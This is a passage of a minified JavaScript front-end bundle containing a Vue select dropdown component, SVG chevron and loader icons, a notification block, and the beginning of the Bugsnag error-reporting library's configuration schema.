this.resetOnOptionsChange?this.resetOnOptionsChange(e,t,this.selectedValue):this.resetOnOptionsChange)()&&this.clearSelection(),this.modelValue&&this.isTrackingValues&&this.setInternalValueFromOptions(this.modelValue)},modelValue:{immediate:!0,handler(e){this.isTrackingValues&&this.setInternalValueFromOptions(e)}},multiple(){this.clearSelection()},open(e){this.$emit(e?"open":"close")}},created(){this.mutableLoading=this.loading},methods:{setInternalValueFromOptions(e){Array.isArray(e)?this.$data._value=e.map((e=>this.findOptionFromReducedValue(e))):this.$data._value=this.findOptionFromReducedValue(e)},select(e){this.$emit("option:selecting",e),this.isOptionSelected(e)?this.deselectFromDropdown&&(this.clearable||this.multiple&&this.selectedValue.length>1)&&this.deselect(e):(this.taggable&&!this.optionExists(e)&&(this.$emit("option:created",e),this.pushTag(e)),this.multiple&&(e=this.selectedValue.concat(e)),this.updateValue(e),this.$emit("option:selected",e)),this.onAfterSelect(e)},deselect(e){this.$emit("option:deselecting",e),this.updateValue(this.selectedValue.filter((t=>!this.optionComparator(t,e)))),this.$emit("option:deselected",e)},clearSelection(){this.updateValue(this.multiple?[]:null)},onAfterSelect(e){this.closeOnSelect&&(this.open=!this.open,this.searchEl.blur()),this.clearSearchOnSelect&&(this.search="")},updateValue(e){void 0===this.modelValue&&(this.$data._value=e),null!==e&&(e=Array.isArray(e)?e.map((e=>this.reduce(e))):this.reduce(e)),this.$emit("update:modelValue",e)},toggleDropdown(e){const t=e.target!==this.searchEl;t&&e.preventDefault();const n=[...this.deselectButtons||[],this.$refs.clearButton];void 0===this.searchEl||n.filter(Boolean).some((t=>t.contains(e.target)||t===e.target))?e.preventDefault():this.open&&t?this.searchEl.blur():this.disabled||(this.open=!0,this.searchEl.focus())},isOptionSelected(e){return this.selectedValue.some((t=>this.optionComparator(t,e)))},isOptionDeselectable(e){return this.isOptionSelected(e)&&this.deselectFromDropdown},optionComparator(e,t){return this.getOptionKey(e)===this.getOptionKey(t)},findOptionFromReducedValue(e){const t=[...this.options,...this.pushedTags].filter((t=>JSON.stringify(this.reduce(t))===JSON.stringify(e)));return 1===t.length?t[0]:t.find((e=>this.optionComparator(e,this.$data._value)))||e},closeSearchOptions(){this.open=!1,this.$emit("search:blur")},maybeDeleteValue(){if(!this.searchEl.value.length&&this.selectedValue&&this.selectedValue.length&&this.clearable){let e=null;this.multiple&&(e=[...this.selectedValue.slice(0,this.selectedValue.length-1)]),this.updateValue(e)}},optionExists(e){return this.optionList.some((t=>this.optionComparator(t,e)))},normalizeOptionForSlot(e){return"object"==typeof e?e:{[this.label]:e}},pushTag(e){this.pushedTags.push(e)},onEscape(){this.search.length?this.search="":this.searchEl.blur()},onSearchBlur(){if(!this.mousedown||this.searching){const{clearSearchOnSelect:e,multiple:t}=this;return this.clearSearchOnBlur({clearSearchOnSelect:e,multiple:t})&&(this.search=""),void this.closeSearchOptions()}this.mousedown=!1,0!==this.search.length||0!==this.options.length||this.closeSearchOptions()},onSearchFocus(){this.open=!0,this.$emit("search:focus")},onMousedown(){this.mousedown=!0},onMouseUp(){this.mousedown=!1},onSearchKeyDown(e){const t=e=>(e.preventDefault(),!this.isComposing&&this.typeAheadSelect()),n={8:e=>this.maybeDeleteValue(),9:e=>this.onTab(),27:e=>this.onEscape(),38:e=>(e.preventDefault(),this.typeAheadUp()),40:e=>(e.preventDefault(),this.typeAheadDown())};this.selectOnKeyCodes.forEach((e=>n[e]=t));const i=this.mapKeydown(n,this);if("function"==typeof i[e.keyCode])return i[e.keyCode](e)}}},M_=["dir"],L_=["id","aria-expanded","aria-owns"],R_={ref:"selectedOptions",class:"vs__selected-options"},N_=["disabled","title","aria-label","onClick"],B_={ref:"actions",class:"vs__actions"},V_=["disabled"],j_={class:"vs__spinner"},U_=["id"],F_=["id","aria-selected","onMouseover","onClick"],q_={key:0,class:"vs__no-options"},H_=_o(" Sorry, no matching options. "),$_=["id"];const G_=k_(O_,[["render",function(e,t,n,i,a,o){const r=Ln("append-to-body");return Ka(),to("div",{dir:n.dir,class:ee(["v-select",o.stateClasses])},[Vi(e.$slots,"header",te(uo(o.scope.header))),lo("div",{id:`vs${n.uid}__combobox`,ref:"toggle",class:"vs__dropdown-toggle",role:"combobox","aria-expanded":o.dropdownOpen.toString(),"aria-owns":`vs${n.uid}__listbox`,"aria-label":"Search for option",onMousedown:t[1]||(t[1]=e=>o.toggleDropdown(e))},[lo("div",R_,[(Ka(!0),to(Ha,null,Ni(o.selectedValue,((t,i)=>Vi(e.$slots,"selected-option-container",{option:o.normalizeOptionForSlot(t),deselect:o.deselect,multiple:n.multiple,disabled:n.disabled},(()=>[(Ka(),to("span",{key:n.getOptionKey(t),class:"vs__selected"},[Vi(e.$slots,"selected-option",te(uo(o.normalizeOptionForSlot(t))),(()=>[_o(re(n.getOptionLabel(t)),1)])),n.multiple?(Ka(),to("button",{key:0,ref_for:!0,ref:e=>a.deselectButtons[i]=e,disabled:n.disabled,type:"button",class:"vs__deselect",title:`Deselect ${n.getOptionLabel(t)}`,"aria-label":`Deselect ${n.getOptionLabel(t)}`,onClick:e=>o.deselect(t)},[(Ka(),no(Mn(o.childComponents.Deselect)))],8,N_)):ho("",!0)]))])))),256)),Vi(e.$slots,"search",te(uo(o.scope.search)),(()=>[lo("input",wo({class:"vs__search"},o.scope.search.attributes,Ui(o.scope.search.events)),null,16)]))],512),lo("div",B_,[Xn(lo("button",{ref:"clearButton",disabled:n.disabled,type:"button",class:"vs__clear",title:"Clear Selected","aria-label":"Clear Selected",onClick:t[0]||(t[0]=(...e)=>o.clearSelection&&o.clearSelection(...e))},[(Ka(),no(Mn(o.childComponents.Deselect)))],8,V_),[[gr,o.showClearButton]]),Vi(e.$slots,"open-indicator",te(uo(o.scope.openIndicator)),(()=>[n.noDrop?ho("",!0):(Ka(),no(Mn(o.childComponents.OpenIndicator),te(wo({key:0},o.scope.openIndicator.attributes)),null,16))])),Vi(e.$slots,"spinner",te(uo(o.scope.spinner)),(()=>[Xn(lo("div",j_,"Loading...",512),[[gr,e.mutableLoading]])]))],512)],40,L_),co(er,{name:n.transition},{default:Tn((()=>[o.dropdownOpen?Xn((Ka(),to("ul",{id:`vs${n.uid}__listbox`,ref:"dropdownMenu",key:`vs${n.uid}__listbox`,class:"vs__dropdown-menu",role:"listbox",tabindex:"-1",onMousedown:t[2]||(t[2]=ds(((...e)=>o.onMousedown&&o.onMousedown(...e)),["prevent"])),onMouseup:t[3]||(t[3]=(...e)=>o.onMouseUp&&o.onMouseUp(...e))},[Vi(e.$slots,"list-header",te(uo(o.scope.listHeader))),(Ka(!0),to(Ha,null,Ni(o.filteredOptions,((t,i)=>(Ka(),to("li",{id:`vs${n.uid}__option-${i}`,key:n.getOptionKey(t),role:"option",class:ee(["vs__dropdown-option",{"vs__dropdown-option--deselect":o.isOptionDeselectable(t)&&i===e.typeAheadPointer,"vs__dropdown-option--selected":o.isOptionSelected(t),"vs__dropdown-option--highlight":i===e.typeAheadPointer,"vs__dropdown-option--disabled":!n.selectable(t)}]),"aria-selected":i===e.typeAheadPointer||null,onMouseover:a=>n.selectable(t)?e.typeAheadPointer=i:null,onClick:ds((e=>n.selectable(t)?o.select(t):null),["prevent","stop"])},[Vi(e.$slots,"option",te(uo(o.normalizeOptionForSlot(t))),(()=>[_o(re(n.getOptionLabel(t)),1)]))],42,F_)))),128)),0===o.filteredOptions.length?(Ka(),to("li",q_,[Vi(e.$slots,"no-options",te(uo(o.scope.noOptions)),(()=>[H_]))])):ho("",!0),Vi(e.$slots,"list-footer",te(uo(o.scope.listFooter)))],40,U_)),[[r]]):(Ka(),to("ul",{key:1,id:`vs${n.uid}__listbox`,role:"listbox",style:{display:"none",visibility:"hidden"}},null,8,$_))])),_:3},8,["name"]),Vi(e.$slots,"footer",te(uo(o.scope.footer)))],10,M_)}]]),W_={name:"ChevronIcon"},Y_=[lo("path",{d:"M3.33203 6L7.97415 10.6421L12.6163 6",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)];const Z_=Vs(W_,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",class:["tiw__icon"]},e.$attrs),Y_,16)}]]),K_={transform:"rotate(0 50 50)"},J_=["fill"],X_=[lo("animate",{repeatCount:"indefinite",begin:"-2.4375s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Q_={transform:"rotate(9 50 50)"},ef=["fill"],tf=[lo("animate",{repeatCount:"indefinite",begin:"-2.375s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],nf={transform:"rotate(18 50 50)"},af=["fill"],of=[lo("animate",{repeatCount:"indefinite",begin:"-2.3125s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],rf={transform:"rotate(27 50 50)"},sf=["fill"],lf=[lo("animate",{repeatCount:"indefinite",begin:"-2.25s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],cf={transform:"rotate(36 50 50)"},df=["fill"],uf=[lo("animate",{repeatCount:"indefinite",begin:"-2.1875s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],pf={transform:"rotate(45 50 50)"},_f=["fill"],ff=[lo("animate",{repeatCount:"indefinite",begin:"-2.125s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],hf={transform:"rotate(54 50 50)"},mf=["fill"],gf=[lo("animate",{repeatCount:"indefinite",begin:"-2.0625s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],vf={transform:"rotate(63 50 50)"},wf=["fill"],yf=[lo("animate",{repeatCount:"indefinite",begin:"-2s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],bf={transform:"rotate(72 50 50)"},kf=["fill"],Sf=[lo("animate",{repeatCount:"indefinite",begin:"-1.9375s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Cf={transform:"rotate(81 50 50)"},Ef=["fill"],Tf=[lo("animate",{repeatCount:"indefinite",begin:"-1.875s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],If={transform:"rotate(90 50 50)"},zf=["fill"],Df=[lo("animate",{repeatCount:"indefinite",begin:"-1.8125s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],xf={transform:"rotate(99 50 50)"},Pf=["fill"],Af=[lo("animate",{repeatCount:"indefinite",begin:"-1.75s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Of={transform:"rotate(108 50 50)"},Mf=["fill"],Lf=[lo("animate",{repeatCount:"indefinite",begin:"-1.6875s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Rf={transform:"rotate(117 50 50)"},Nf=["fill"],Bf=[lo("animate",{repeatCount:"indefinite",begin:"-1.625s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Vf={transform:"rotate(126 50 50)"},jf=["fill"],Uf=[lo("animate",{repeatCount:"indefinite",begin:"-1.5625s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Ff={transform:"rotate(135 50 50)"},qf=["fill"],Hf=[lo("animate",{repeatCount:"indefinite",begin:"-1.5s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],$f={transform:"rotate(144 50 50)"},Gf=["fill"],Wf=[lo("animate",{repeatCount:"indefinite",begin:"-1.4375s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Yf={transform:"rotate(153 50 50)"},Zf=["fill"],Kf=[lo("animate",{repeatCount:"indefinite",begin:"-1.375s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Jf={transform:"rotate(162 50 50)"},Xf=["fill"],Qf=[lo("animate",{repeatCount:"indefinite",begin:"-1.3125s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],eh={transform:"rotate(171 50 50)"},th=["fill"],nh=[lo("animate",{repeatCount:"indefinite",begin:"-1.25s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],ih={transform:"rotate(180 50 50)"},ah=["fill"],oh=[lo("animate",{repeatCount:"indefinite",begin:"-1.1875s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],rh={transform:"rotate(189 50 50)"},sh=["fill"],lh=[lo("animate",{repeatCount:"indefinite",begin:"-1.125s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],ch={transform:"rotate(198 50 50)"},dh=["fill"],uh=[lo("animate",{repeatCount:"indefinite",begin:"-1.0625s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],ph={transform:"rotate(207 50 50)"},_h=["fill"],fh=[lo("animate",{repeatCount:"indefinite",begin:"-1s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],hh={transform:"rotate(216 50 50)"},mh=["fill"],gh=[lo("animate",{repeatCount:"indefinite",begin:"-0.9375s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],vh={transform:"rotate(225 50 50)"},wh=["fill"],yh=[lo("animate",{repeatCount:"indefinite",begin:"-0.875s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],bh={transform:"rotate(234 50 50)"},kh=["fill"],Sh=[lo("animate",{repeatCount:"indefinite",begin:"-0.8125s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Ch={transform:"rotate(243 50 50)"},Eh=["fill"],Th=[lo("animate",{repeatCount:"indefinite",begin:"-0.75s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Ih={transform:"rotate(252 50 50)"},zh=["fill"],Dh=[lo("animate",{repeatCount:"indefinite",begin:"-0.6875s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],xh={transform:"rotate(261 50 50)"},Ph=["fill"],Ah=[lo("animate",{repeatCount:"indefinite",begin:"-0.625s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Oh={transform:"rotate(270 50 50)"},Mh=["fill"],Lh=[lo("animate",{repeatCount:"indefinite",begin:"-0.5625s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Rh={transform:"rotate(279 50 50)"},Nh=["fill"],Bh=[lo("animate",{repeatCount:"indefinite",begin:"-0.5s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Vh={transform:"rotate(288 50 50)"},jh=["fill"],Uh=[lo("animate",{repeatCount:"indefinite",begin:"-0.4375s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Fh={transform:"rotate(297 50 50)"},qh=["fill"],Hh=[lo("animate",{repeatCount:"indefinite",begin:"-0.375s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],$h={transform:"rotate(306 50 50)"},Gh=["fill"],Wh=[lo("animate",{repeatCount:"indefinite",begin:"-0.3125s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Yh={transform:"rotate(315 50 50)"},Zh=["fill"],Kh=[lo("animate",{repeatCount:"indefinite",begin:"-0.25s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],Jh={transform:"rotate(324 50 50)"},Xh=["fill"],Qh=[lo("animate",{repeatCount:"indefinite",begin:"-0.1875s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],em={transform:"rotate(333 50 50)"},tm=["fill"],nm=[lo("animate",{repeatCount:"indefinite",begin:"-0.125s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],im={transform:"rotate(342 50 50)"},am=["fill"],om=[lo("animate",{repeatCount:"indefinite",begin:"-0.0625s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],rm={transform:"rotate(351 50 50)"},sm=["fill"],lm=[lo("animate",{repeatCount:"indefinite",begin:"0s",dur:"2.5s",keyTimes:"0;1",values:"1;0",attributeName:"opacity"},null,-1)],cm=lo("g",null,null,-1),dm=pi({name:"LoaderIcon",setup(e){const t=Id(),n=Uo((()=>t.customStyles.color.main?t.customStyles.color.main:"#6959cb"));return(e,t)=>(Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid",width:"200",height:"200",style:{"shape-rendering":"auto",display:"block",background:"rgb(255, 255, 255)"},class:["tiw__icon"]},e.$attrs),[lo("g",null,[lo("g",K_,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},X_,8,J_)]),lo("g",Q_,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},tf,8,ef)]),lo("g",nf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},of,8,af)]),lo("g",rf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},lf,8,sf)]),lo("g",cf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},uf,8,df)]),lo("g",pf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},ff,8,_f)]),lo("g",hf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},gf,8,mf)]),lo("g",vf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},yf,8,wf)]),lo("g",bf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Sf,8,kf)]),lo("g",Cf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Tf,8,Ef)]),lo("g",If,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Df,8,zf)]),lo("g",xf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Af,8,Pf)]),lo("g",Of,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Lf,8,Mf)]),lo("g",Rf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Bf,8,Nf)]),lo("g",Vf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Uf,8,jf)]),lo("g",Ff,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Hf,8,qf)]),lo("g",$f,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Wf,8,Gf)]),lo("g",Yf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Kf,8,Zf)]),lo("g",Jf,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Qf,8,Xf)]),lo("g",eh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},nh,8,th)]),lo("g",ih,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},oh,8,ah)]),lo("g",rh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},lh,8,sh)]),lo("g",ch,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},uh,8,dh)]),lo("g",ph,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},fh,8,_h)]),lo("g",hh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},gh,8,mh)]),lo("g",vh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},yh,8,wh)]),lo("g",bh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Sh,8,kh)]),lo("g",Ch,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Th,8,Eh)]),lo("g",Ih,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Dh,8,zh)]),lo("g",xh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Ah,8,Ph)]),lo("g",Oh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Lh,8,Mh)]),lo("g",Rh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Bh,8,Nh)]),lo("g",Vh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Uh,8,jh)]),lo("g",Fh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Hh,8,qh)]),lo("g",$h,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Wh,8,Gh)]),lo("g",Yh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Kh,8,Zh)]),lo("g",Jh,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},Qh,8,Xh)]),lo("g",em,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},nm,8,tm)]),lo("g",im,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},om,8,am)]),lo("g",rm,[lo("rect",{fill:n.value,height:"15",width:"1",ry:"0",rx:"0",y:"2.5",x:"49.5"},lm,8,sm)]),cm])],16))}}),um=pi({name:"SelectComponent",props:{isLoading:{type:Boolean}},setup(e){const t=Lt({ref:"openIndicator",role:"presentation",class:"vs__open-indicator"});return(e,n)=>(Ka(),no(Bt(G_),null,{"open-indicator":Tn((()=>[e.isLoading?(Ka(),no(dm,{key:0,width:"20px",height:"20px"})):(Ka(),no(Z_,te(wo({key:1},t.value)),null,16))])),"no-options":Tn((()=>[_o(re(Bt(kd)("tiw__vselect__notFound")),1)])),_:1}))}}),pm={class:"tiw__notification__text"},_m=pi({name:"NotificationBlock",props:{type:{default:"warning"}},setup(e){const t=e,n=Uo((()=>["tiw__notification",`tiw__notification__type-${t.type}`]));return(e,t)=>(Ka(),to("div",wo(e.$attrs,{class:n.value}),[lo("div",pm,[Vi(e.$slots,"default")])],16))}});function fm(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var hm={},mm={get exports(){return hm},set exports(e){hm=e}},gm={};({get exports(){return gm},set exports(e){gm=e}}).exports=function(){var e=["navigation","request","process","log","user","state","error","manual"],t=function(e,t,n){for(var i=n,a=0,o=e.length;a<o;a++)i=t(i,e[a],a,e);return i},n=function(e,n){return t(e,(function(e,t,i,a){return n(t,i,a)?e.concat(t):e}),[])},i=function(e,n){return t(e,(function(e,t,i,a){return!0===e||t===n}),!1)},a=function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=!{toString:null}.propertyIsEnumerable("toString"),r=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],s=function(e){var t,n=[];for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&n.push(t);if(!o)return n;for(var i=0,a=r.length;i<a;i++)Object.prototype.hasOwnProperty.call(e,r[i])&&n.push(r[i]);return n},l=function(e,t){return void 0===e&&(e=1),void 0===t&&(t=1/0),function(n){return"number"==typeof n&&parseInt(""+n,10)===n&&n>=e&&n<=t}},c=function(e){return"function"==typeof e||a(e)&&n(e,(function(e){return"function"==typeof e})).length===e.length},d=function(e){return"string"==typeof e&&!!e.length},u={},p=function(){return{unhandledExceptions:!0,unhandledRejections:!0}};u.schema={apiKey:{defaultValue:function(){return null},message:"is required",validate:d},appVersion:{defaultValue:function(){},message:"should be a string",validate:function(e){return void 0===e||d(e)}},appType:{defaultValue:function(){},message:"should be a string",validate:function(e){return void 0===e||d(e)}},autoDetectErrors:{defaultValue:function(){return!0},message:"should be true|false",validate:function(e){return!0===e||!1===e}},enabledErrorTypes:{defaultValue:function(){return p()},message:"should be an object containing the flags { unhandledExceptions:true|false, unhandledRejections:true|false }",allowPartialObject:!0,validate:function(e){if("object"!=typeof e||!e)return!1;var t=s(e),a=s(p());return!(n(t,(function(e){return i(a,e)})).length<t.length||n(s(e),(function(t){return"boolean"!=typeof e[t]})).length>0)}},onError:{defaultValue:function(){return[]},message:"should be a function or array of functions",validate:c},onSession:{defaultValue:function(){return[]},message:"should be a function or array of functions",validate:c},onBreadcrumb:{defaultValue:function(){return[]},message:"should be a function or array of functions",validate:c},endpoints:{defaultValue:function(e){return void 0===e?{notify:"https://notify.bugsnag.com",sessions:"https://sessions.bugsnag.com"}:{notify:null,sessions:null}},message:"should be an object containing endpoint URLs { notify, sessions }",validate:function(e){return e&&"object"==typeof e&&d(e.notify)&&d(e.sessions)&&0===n(s(e),(function(e){return!i(["notify","sessions"],e)})).length}},autoTrackSessions:{defaultValue:function(e){return!0},message:"should be true|false",validate:function(e){return!0===e||!1===e}},enabledReleaseStages:{defaultValue:function(){return null},message:"should be an array of strings",validate:function(e){return null===e||a(e)&&n(e,(function(e){return"string"==typeof e})).length===e.length}},releaseStage:{defaultValue:function(){return"production"},message:"should be a string",validate:function(e){return"string"==typeof e&&e.length}},maxBreadcrumbs:{defaultValue:function(){return 25},message:"should be a number ≤100",validate:function(e){return l(0,100)(e)}},enabledBreadcrumbTypes:{defaultValue:function(){return e},message:"should be null or a list of available breadcrumb types ("+e.join(",")+")",validate:function(n){return null===n||a(n)&&t(n,(function(t,n){return!1===t?t:i(e,n)}),!0)}},context:{defaultValue:function(){},message:"should be a string",validate:function(e){return void 0===e||"string"==typeof e}},user:{defaultValue:function(){return{}},message:"should be an object with { id, email, name } properties",validate:function(e){return null===e||e&&t(s(e),(function(e,t){return e&&i(["id","email","name"],t)}),!0)}},metadata:{defaultValue:function(){return{}},message:"should be an object",validate:function(e){return"object"==typeof e&&null!==e}},logger:{defaultValue:function(){},message:"should be null or an object with methods { debug, info, warn, error }",validate:function(e){return!e||e&&t(["debug","info","warn","error"],(function(t,n){return t&&"function"==typeof e[n]}),!0)}},redactedKeys:{defaultValue:function(){return["password"]},message:"should be an array of strings|regexes",validate:function(e){return a(e)&&e.length===n(e,(function(e){return"string"==typeof e||e&&"function"==typeof e.test})).length}},plugins:{defaultValue:function(){return[]},message:"should be an array of plugin objects",validate:function(e){return a(e)&&e.length===n(e,(function(e){return e&&"object"==typeof e&&"function"==typeof e.load})).length}},featureFlags:{defaultValue:function(){return[]},message:'should be an array of objects that have a "name" property',validate:function(e){return a(e)&&e.length===n(e,(function(e){return e&&"object"==typeof e&&"string"==typeof e.name})).length}},reportUnhandledPromiseRejectionsAsHandled:{defaultValue:function(){return!1},message:"should be true|false",validate:function(e){return!0===e||!1===e}}};var _=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},f=function(e,n){return t(e,(function(e,t,i,a){return e.concat(n(t,i,a))}),[])};function h(){return h=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},h.apply(this,arguments)}var m,g,v=u.schema,w={releaseStage:_({},v.releaseStage,{defaultValue:function(){return/^localhost(:\d+)?$/.test(window.location.host)?"development":"production"}}),appType:h({},v.appType,{defaultValue:function(){return"browser"}}),logger:_({},v.logger,{defaultValue:function(){return"undefined"!=typeof console&&"function"==typeof console.debug?y():void 0}})},y=function(){var e={},t=console.log;return f(["debug","info","warn","error"],(function(n){var i=console[n];e[n]="function"==typeof i?i.bind(console,"[bugsnag]"):t.bind(console,"[bugsnag]")})),e},b=function(){function e(e,t,n,i){void 0===i&&(i=new Date),this.type=n,this.message=e,this.metadata=t,this.timestamp=i}return e.prototype.toJSON=function(){return{type:this.type,name:this.message,timestamp:this.timestamp,metaData:this.metadata}},e}(),k={};m=this,g=function(){function e(e){return!isNaN(parseFloat(e))&&isFinite(e)}function t(e){return e.charAt(0).toUpperCase()+e.substring(1)}function n(e){return function(){return this[e]}}var i=["isConstructor","isEval","isNative","isToplevel"],a=["columnNumber","lineNumber"],o=["fileName","functionName","source"],r=["args"],s=["evalOrigin"],l=i.concat(a,o,r,s);function c(e){if(e)for(var n=0;n<l.length;n++)void 0!==e[l[n]]&&this["set"+t(l[n])](e[l[n]])}c.prototype={getArgs:function(){return 